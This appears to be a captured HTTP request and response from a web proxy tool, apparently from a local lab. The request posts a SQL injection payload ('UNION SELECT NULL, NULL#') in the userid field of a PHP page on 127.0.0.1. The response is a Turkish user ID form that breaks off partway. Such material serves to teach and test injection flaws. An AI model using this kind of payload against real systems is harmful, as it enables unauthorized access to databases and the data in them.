 Request
Pretty Raw Hex
\n
1 POST /user.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 33
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: tr-TR
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/user.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=phgf77ck7qbc6qoipql53a1g81
21 Connection: keep-alive
22
23 userid='+UNION+SELECT+NULL,+NULL#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Aug 2024 12:38:18 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4 mod_perl/2.0.12
Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Content-Length: 555
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="tr">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Kullanıcı ID formu
</title>
16 </head>
17 <body>
18 <h2>
Kullanıcı ID Formu
</h2>
19 <form action="" method="post">
20 <label for="userid">
Kullanıcı ID:
</label>